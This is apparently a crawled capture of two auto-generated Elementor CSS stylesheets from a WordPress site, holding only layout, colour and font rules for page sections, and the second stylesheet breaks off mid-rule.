.elementor-element.elementor-element-8385bb0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-8385bb0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-4e8b523.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-4e8b523.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-4e8b523.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-93496 .elementor-element.elementor-element-4e8b523 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 22px / 2);}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-search-icon-toggle i.fa-search:before{font-size:22px;}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-search-icon-toggle i.fa-search, .elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-search-icon-toggle{width:22px;}.elementor-93496 .elementor-element.elementor-element-92f5ae7{width:auto;max-width:auto;}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-93496 .elementor-element.elementor-element-92f5ae7 .hfe-search-icon-toggle i{color:var( --e-global-color-text );border-color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-93496 .elementor-element.elementor-element-5ad1087{width:auto;max-width:auto;text-align:right;}.elementor-93496 .elementor-element.elementor-element-5ad1087 > .elementor-widget-container{margin:0px 0px 0px 4px;}.elementor-93496 .elementor-element.elementor-element-5ad1087 img{width:100%;}.elementor-93496 .elementor-element.elementor-element-d6111e5 > .elementor-container{max-width:1200px;}.elementor-93496 .elementor-element.elementor-element-d6111e5{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-dd5a68a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-dd5a68a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-dd5a68a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-f57b2ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:-0px 0px -0px 0px;}.elementor-93496 .elementor-element.elementor-element-f57b2ca{text-align:left;}.elementor-93496 .elementor-element.elementor-element-f57b2ca img{width:445px;max-width:130%;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-fad4386.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-fad4386.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-fad4386 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-menu-item{padding-left:6px;padding-right:6px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-sub-menu-item{padding-left:calc( 6px + 20px );padding-right:6px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 6px + 40px );padding-right:6px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 6px + 60px );padding-right:6px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 6px + 80px );padding-right:6px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-93496 .elementor-element.elementor-element-dc618fe ul.sub-menu{width:316px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .sub-menu a.hfe-sub-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:25px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .hfe-dropdown.menu-is-active{margin-top:25px;}.elementor-93496 .elementor-element.elementor-element-dc618fe .hfe-nav-menu__toggle{margin-left:auto;}.elementor-93496 .elementor-element.elementor-element-dc618fe a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-dc618fe a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;}.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-dc618fe .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-menu-item:hover,
								.elementor-93496 .elementor-element.elementor-element-dc618fe .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-menu-item.highlighted,
								.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item a.hfe-menu-item:focus{color:#CFA24D;}.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-dc618fe .menu-item.current-menu-ancestor a.hfe-menu-item{color:#CFA24D;}.elementor-93496 .elementor-element.elementor-element-dc618fe .sub-menu,
								.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown,
								.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown-expandible,
								.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-93496 .elementor-element.elementor-element-dc618fe .sub-menu li.menu-item:not(:last-child),
						.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-93496 .elementor-element.elementor-element-dc618fe nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-63df256.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-63df256.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-63df256 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button{background-color:var( --e-global-color-427808b );font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;border-radius:10px 10px 10px 10px;padding:15px 20px 15px 20px;}.elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button:hover, .elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-text );}.elementor-93496 .elementor-element.elementor-element-e148d0d{width:var( --container-widget-width, 103.136% );max-width:103.136%;--container-widget-width:103.136%;--container-widget-flex-grow:0;}.elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button:hover svg, .elementor-93496 .elementor-element.elementor-element-e148d0d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-93496 .elementor-element.elementor-element-f9aa276{padding:5px 10px 5px 10px;}.elementor-93496 .elementor-element.elementor-element-d515b2d{width:40%;}.elementor-93496 .elementor-element.elementor-element-7ea1013{width:60%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-93496 .elementor-element.elementor-element-019f511{padding:10px 10px 10px 10px;}.elementor-93496 .elementor-element.elementor-element-84955d5{width:50%;}.elementor-93496 .elementor-element.elementor-element-7faf8bf{width:50%;}.elementor-93496 .elementor-element.elementor-element-7faf8bf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-47846e6 > .elementor-widget-container{margin:0px -7px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-c7ce1ad{padding:10px 10px 10px 10px;}.elementor-93496 .elementor-element.elementor-element-8385bb0{width:50%;}.elementor-93496 .elementor-element.elementor-element-4e8b523{width:50%;}.elementor-93496 .elementor-element.elementor-element-d6111e5{padding:10px 10px 10px 10px;}.elementor-93496 .elementor-element.elementor-element-dd5a68a{width:60%;}.elementor-93496 .elementor-element.elementor-element-f57b2ca img{max-width:100%;}.elementor-93496 .elementor-element.elementor-element-fad4386{width:40%;}.elementor-93496 .elementor-element.elementor-element-dc618fe > .elementor-widget-container{margin:0px -7px 0px 0px;}}@media(min-width:768px){.elementor-93496 .elementor-element.elementor-element-d515b2d{width:13%;}.elementor-93496 .elementor-element.elementor-element-7ea1013{width:87%;}.elementor-93496 .elementor-element.elementor-element-66f8ca7{width:10%;}.elementor-93496 .elementor-element.elementor-element-1f12c6d{width:76.665%;}.elementor-93496 .elementor-element.elementor-element-54f387b{width:12%;}.elementor-93496 .elementor-element.elementor-element-84955d5{width:15%;}.elementor-93496 .elementor-element.elementor-element-7faf8bf{width:70%;}.elementor-93496 .elementor-element.elementor-element-9f64b2a{width:13.665%;}.elementor-93496 .elementor-element.elementor-element-8385bb0{width:15%;}.elementor-93496 .elementor-element.elementor-element-4e8b523{width:84.666%;}.elementor-93496 .elementor-element.elementor-element-dd5a68a{width:15%;}.elementor-93496 .elementor-element.elementor-element-fad4386{width:68.666%;}.elementor-93496 .elementor-element.elementor-element-63df256{width:15%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/uploads/elementor/css/post-93776.css?ver=1763932436
body_size: 1434
content:
.elementor-93776 .elementor-element.elementor-element-6bfe2d5:not(.elementor-motion-effects-element-type-background), .elementor-93776 .elementor-element.elementor-element-6bfe2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-93776 .elementor-element.elementor-element-6bfe2d5 > .elementor-container{max-width:1200px;}.elementor-93776 .elementor-element.elementor-element-6bfe2d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-6bfe2d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93776 .elementor-element.elementor-element-6bfe2d5 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-93776 .elementor-element.elementor-element-625733b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93776 .elementor-element.elementor-element-2db36c0 > .elementor-container{max-width:980px;}.elementor-93776 .elementor-element.elementor-element-2db36c0{margin-top:0px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-93776 .elementor-element.elementor-element-4939619.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93776 .elementor-element.elementor-element-4939619.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93776 .elementor-element.elementor-element-4939619 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-93776 .elementor-element.elementor-element-14f1dce{--divider-border-style:solid;--divider-color:#CFA24D;--divider-border-width:3px;}.elementor-93776 .elementor-element.elementor-element-14f1dce .elementor-divider-separator{width:100%;}.elementor-93776 .elementor-element.elementor-element-14f1dce .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-93776 .elementor-element.elementor-element-78e1717{text-align:center;}.elementor-93776 .elementor-element.elementor-element-78e1717 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:37px;font-weight:600;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-93776 .elementor-element.elementor-element-66d1819.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93776 .elementor-element.elementor-element-66d1819.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93776 .elementor-element.elementor-element-66d1819 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-ea0fdde{--divider-border-style:solid;--divider-color:#CFA24D;--divider-border-width:3px;}.elementor-93776 .elementor-element.elementor-element-ea0fdde .elementor-divider-separator{width:100%;}.elementor-93776 .elementor-element.elementor-element-ea0fdde .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-93776 .elementor-element.elementor-element-92c4cda{text-align:center;}.elementor-93776 .elementor-element.elementor-element-92c4cda .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-text );}.elementor-93776 .elementor-element.elementor-element-5ac7b23.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93776 .elementor-element.elementor-element-ededfb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-ededfb4{text-align:center;}.elementor-93776 .elementor-element.elementor-element-ededfb4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:400;line-height:26px;color:var( --e-global-color-text );}.elementor-93776 .elementor-element.elementor-element-c24b838:not(.elementor-motion-effects-element-type-background), .elementor-93776 .elementor-element.elementor-element-c24b838 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-c24b838 > .elementor-container{max-width:1200px;}.elementor-93776 .elementor-element.elementor-element-c24b838{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-93776 .elementor-element.elementor-element-c24b838 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-93776 .elementor-element.elementor-element-0e46991 > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-0e46991{text-align:left;}.elementor-93776 .elementor-element.elementor-element-0e46991 img{width:99%;}.elementor-93776 .elementor-element.elementor-element-c849cc7 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-93776 .elementor-element.elementor-element-c849cc7 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:300;line-height:32px;color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-ee0d0f4 > .elementor-element-populated{margin:0px 0px 0px 95px;--e-column-margin-right:0px;--e-column-margin-left:95px;}.elementor-93776 .elementor-element.elementor-element-f8515aa .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93776 .elementor-element.elementor-element-4ff1713{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-4ff1713 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-8b9067b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93776 .elementor-element.elementor-element-b48c290 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-93776 .elementor-element.elementor-element-b48c290 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-primary );}.elementor-93776 .elementor-element.elementor-element-2b0d71b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-93776 .elementor-element.elementor-element-2b0d71b{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;}.elementor-93776 .elementor-element.elementor-element-2b0d71b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-52d37db > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-93776 .elementor-element.elementor-element-52d37db .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-primary );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-0c7b399.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-0c7b399.elementor-social-icon i{color:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-0c7b399.elementor-social-icon svg{fill:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-7325234.elementor-social-icon i{color:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-7325234.elementor-social-icon svg{fill:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-9f2c42d.elementor-social-icon i{color:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-repeater-item-9f2c42d.elementor-social-icon svg{fill:var( --e-global-color-427808b );}.elementor-93776 .elementor-element.elementor-element-4cbd6f2{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-widget-container{text-align:left;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-social-icon{background-color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-social-icon i{color:#000000;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-social-icon svg{fill:#000000;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-social-icon:hover{background-color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-4cbd6f2 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-c4999e0:not(.elementor-motion-effects-element-type-background), .elementor-93776 .elementor-element.elementor-element-c4999e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}.elementor-93776 .elementor-element.elementor-element-c4999e0 > .elementor-container{max-width:1200px;}.elementor-93776 .elementor-element.elementor-element-c4999e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-93776 .elementor-element.elementor-element-c4999e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93776 .elementor-element.elementor-element-cd4ebbf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-2ed87f3{text-align:left;}.elementor-93776 .elementor-element.elementor-element-2ed87f3 img{width:66%;}.elementor-93776 .elementor-element.elementor-element-2d2b8c1 > .elementor-widget-container{margin:0px 0px -24px 0px;}.elementor-93776 .elementor-element.elementor-element-2d2b8c1 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:#FFFFFF;}.elementor-93776 .elementor-element.elementor-element-34a427d > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-93776 .elementor-element.elementor-element-cc2019a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:700;color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93776 .elementor-element.elementor-element-12237a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-12237a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-00a6314 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-e8f9d09 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:700;color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93776 .elementor-element.elementor-element-64d0f4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-93776 .elementor-element.elementor-element-64d0f4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-1628260 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93776 .elementor-element.elementor-element-1628260 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93776 .elementor-element.elementor-element-d04dc41 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-93776 .elementor-element.elementor-element-d04dc41 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:700;color:#CFA24D;}.elementor-93776 .elementor-element.elementor-element-851b046 .elementor-heading-title{font-family:"Lato", 